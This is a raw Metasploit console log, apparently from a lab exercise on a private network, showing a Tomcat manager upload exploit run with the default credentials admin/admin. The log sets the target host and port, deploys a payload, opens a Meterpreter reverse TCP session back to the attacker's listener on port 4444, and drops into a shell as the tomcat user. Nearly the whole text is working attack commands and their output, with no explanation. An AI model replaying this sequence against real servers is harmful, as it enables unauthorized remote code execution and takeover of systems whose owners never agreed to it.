 [*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/tomcat_mgr_login) > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf5 exploit(multi/http/tomcat_mgr_upload) >  set rhost 192.168.43.16
rhost => 192.168.43.16
msf5 exploit(multi/http/tomcat_mgr_upload) >  set rport 8080
rport => 8080
msf5 exploit(multi/http/tomcat_mgr_upload) > set httpusername admin
httpusername => admin
msf5 exploit(multi/http/tomcat_mgr_upload) > set httppassword admin
httppassword => admin
msf5 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.43.86:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying zWjG...
[*] Executing zWjG...
[*] Undeploying zWjG ...
[*] Sending stage (53944 bytes) to 192.168.43.16
[*] Meterpreter session 1 opened (192.168.43.86:4444 -> 192.168.43.16:36384) at 2021-04-21 03:00:59 -0400
meterpreter > id
[-] Unknown command: id.
meterpreter >
meterpreter >
meterpreter >
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=1003(tomcat) gid=1003(tomcat) groups=1003(tomcat)